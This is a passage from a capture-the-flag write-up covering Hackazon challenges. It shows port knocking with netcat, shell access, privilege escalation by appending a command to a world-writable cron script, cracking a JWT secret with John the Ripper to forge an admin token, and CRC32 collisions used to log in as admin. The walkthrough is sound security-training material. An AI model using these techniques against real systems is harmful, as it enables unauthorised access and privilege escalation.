

The scan reveiled an open directory, which contains a file OpenSesame, which contains some hints about port-knocking:

#### http://10.6.0.2/WholsThere/OpenSesame



I created a quick-n-dirty script to use netcat to knock, followed by a portscan to see if any new ports are opened as a result of the port-knocking:

\$ cat knock.sh echo "Trying CTF{61,68,78,1337}" nc -z 10.6.0.2 61 68 78 1337; nmap 10.6.0.2 echo "Trying CTF{68,61,78,1337}" nc -z 10.6.0.2 68 61 78 1337; nmap 10.6.0.2 echo "Trying CTF{78,61,68,1337}" nc -z 10.6.0.2 78 61 68 1337; nmap 10.6.0.2 echo "Trying CTF{61,78,68,1337}" nc -z 10.6.0.2 61 78 68 1337; nmap 10.6.0.2 echo "Trying CTF{68,78,61,1337}" nc -z 10.6.0.2 68 78 61 1337; nmap 10.6.0.2 echo "Trying CTF{78,68,61,1337}" nc -z 10.6.0.2 78 68 61 1337; nmap 10.6.0.2 echo "Trying CTF{78,68,61,1337}" nc -z 10.6.0.2 78 68 61 1337; nmap 10.6.0.2 8<--- cut here for readability ------</pre>

Running this script quickly opened the port, but I forgot 1 important thing:

```
busyr@FORTYTHREE:/mnt/d/hack/hackyholidays$ ./knock.sh
Trying CTF{61,68,78,1337}
Starting Nmap 7.70 ( https://nmap.org ) at 2021-07-12 20:38 CEST
Nmap scan report for 10.6.0.2
Host is up (0.031s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
80/tcp open http
```

Nmap done: 1 IP address (1 host up) scanned in 1.42 seconds
Trying CTF{68,61,78,1337}

Page 16 of 42



Since I do 4 knocks in between portscans, the correct sequence isn't necessary the last sequence, as there are some 'rolling sequences' in between...

As a result, CTF{68,61,78,1337} was not the correct flag... I could have fixed the script and restarted the challenge, but since there are just 3 other possibilities, I just tried them all:

CTF{68,78,1337,61}

CTF{78,1337,68,61}

CTF{1337,68,61,78}

CTF{1337,68,61,78}

Subtask 2 [50 points] Do you have remote access yet? Gain remote access to the system using that open door

Netcat to the freshly opened port, and find the flag:



First, upgrade the shell to get a better terminal-experience:



There is a cronjob that runs every minute under the user 'control':

spaceotter@2cc075c01565:/\$ cat /etc/cron.d/cronJob
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=control

\* \* \* \* \* control /opt/safetyCheck.sh

The safetyCheck-script that is being called is world-writeable, so we can add our own code to it:

spaceotter@2cc075c01565:~\$ ls -fl /opt/safetyCheck.sh
-rwxrwxrwx 1 root root 155 Jun 29 09:29 /opt/safetyCheck.sh

Page 17 of 42

#### spaceotter@2cc075c01565:~\$ echo chmod 777 /home/control/ -R >> /opt/safetyCheck.sh

Now we wait... (just 1 part of a minute), and yes... the permissions of the control-homefolder are changed:



The flag seems to suggest we maybe also could have used sudo, but hey, this worked...

CTF{SUDOTOTHEMOON}

Page 18 of 42

#### SKYLARK CAPSULE

WEB, 200 POINTS



Register a new user and login:

| Skylark Caps | sule Capsule Login R | egister  |     |
|--------------|----------------------|----------|-----|
| ••           |                      |          |     |
| · · · ·      |                      | Register |     |
|              |                      | test     |     |
| •            |                      | test     | • : |
|              |                      | ••••     |     |
|              |                      | Register |     |

When we try to request the capsule for the test-user, we notice an Jason Web Token:



Copy the JWT to a file, and try to crack it with John the Ripper:



#### Page 19 of 42

| Encoded PASTE A TOKEN HERE                                                                                                    | Decoded EDIT THE PRIVLOAD AND SECRET                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey<br>JkYXRhIjp7ImlkIjoxLCJ1c2VybmFtZSI6ImFkb<br>WluIiwiZW1haWwiOiJ0ZXN0IiwicGFzc3dvcmQi<br>OiItNjYyNzMzMzAwIn0sImlhdCI6MTYyNTc3MjQ<br>5M30.Ibzq4Q6L71poA0e9kbeLznT0lsN_ygnLqF | HEADER: ALGORITHM & TOKEN TYPE {     "alg": "HS256",     "typ": "JWT" }                                                                       |
| 0sdEdXho8                                                                                                    | <pre>PAYCOAD:DATA     "id": 1,     "username: "admin",     "email": "test",     "password": "-662733300"     },     "iat": 1625772493 }</pre> |
|                                                                                                    | <pre>VERIFY SIGNATURE HMACSHA256(     base64UrlEncode(header) + "." +     base64UrlEncode(payload),     skylark140584 )</pre>                 |

When we send a web-request to retrieve the capsule with our new JWT, we find the flag:



## CTF{BREAK1NG\_DEM\_JWTZ}

Subtask 2 [100 points] HASHING

Skylark is making use of super safe non-cryptographic hashing algorithms. Can you log in as the admin?

In the previous subtask, we noticed that the hash for 'test' is -662733300, and that the hash for admin's password is -432570933.

The hash for 'test' in hexadecimal is 0xFFFFFFD87F7E0C. Googling that and D87F7E0C shows that this is a CRC32-hash:

About 226 results (0,37 seconds)

https://md5calc.com > hash > test 👻

CRC32B hash for "test" is "d87f7e0c" | Md5Calc.com CRC32B hash for "test" is "d87f7e0c". Free online crc32b hash calculator. Calculate crc32b hash from string.

Cyclic Redundancy Check-hashes are meant to be used for error-correction, and not for security... Create a text-file with two versions of the admin-hash, with 0xffffffff and 0x00000000, just to be sure...

\$ vim hash-crc32.txt
user\_1:\$crc32\$0000000.e6377dcb:::dummy
user\_2:\$crc32\$ffffffff.e6377dcb:::dummy

And then we fire up John again... Let's instruct John to keep guessing, just to see how quickly many different hash-collisions can be found for CRC32:

\$ john --fork=4 --format=crc32 hash-crc32.txt --keep-guessing

sing dofault input opcoding: UTE 8

| Using default inp                                                                 | Using default input encoding: UIF-8 |  |  |
|-----------------------------------------------------------------------------------|-------------------------------------|--|--|
| Loaded 2 password hashes with 2 different salts (CRC32 [CRC32 32/64 CRC-32C AVX]) |                                     |  |  |
| Cost 1 (version [0:CRC-32 1:CRC-32C]) is 0 for all loaded hashes                  |                                     |  |  |
| Node numbers 1-4 of 4 (fork)                                                      |                                     |  |  |
| Proceeding with s                                                                 | ingle, rules:Single                 |  |  |
| Proceeding with i                                                                 | ncremental:ASCII                    |  |  |
| 216b73m                                                                           | (user_2)                            |  |  |
| pjna6y-                                                                           | (user_1)                            |  |  |
| imbrtyx                                                                           | (user_1)                            |  |  |
| 3stwsy9                                                                           | (user_2)                            |  |  |
| jcubbog                                                                           | (user_1)                            |  |  |
| bys4120                                                                           | (user_1)                            |  |  |
| iRn@x                                                                             | (user_2)                            |  |  |
| lahf612                                                                           | (user_2)                            |  |  |
| 5aDWigc                                                                           | (user_1)                            |  |  |
| rgt8e1f                                                                           | (user_1)                            |  |  |
| oqllo7                                                                            | (user_1)                            |  |  |
| vatbjb7                                                                           | (user_1)                            |  |  |
| cwp7zz6                                                                           | (user_1)                            |  |  |
|                                                                                   |                                     |  |  |

 $\mathsf{Page}\ \mathbf{20}\ of\ \mathbf{42}$ 

9dt7rm1 bcicxq ^C

Now we can login as admin with any of the passwords for user\_1.

(user\_2) (user\_1)

Here is your flag: CTF{CRC32\_h4sh\_co11ision\_succ3ssfull}

CTF{CRC32\_H4SH\_CO11ISION\_SUCC3SSFULL}

### MYSTERY BEACON

STEGO, HARDWARE, CRYPTO, 300 POINTS



Start by downloading the recording from https://mysterybeacon.challenge.hackazon.org/images/boardRecording.mp4. To make the timing of the durations that the LED is on and off a little easier, I've loaded the mp4 up in Adobe Premiere and zoomed the video in such a way that the LED fills the entire screen:



Next, using ffmpeg, split the video into 'scenes'... The previous step makes this splitting more accurate...



Now, we can query the duration of each individual clip. As you can see, except for the first frame, each clip is roughly a multiple of 1 second.

| <pre>\$ for FILE in `ls output*.mp4`; do echo \$FILE; ffmpeg -i \$FILE<br/>000 01.48</pre> | 2>&1   grep Duration   cut -f1 -d,   cut -f2d: ; done |
|--------------------------------------------------------------------------------------------|-------------------------------------------------------|
| 001 01.00                                                                                  |                                                       |
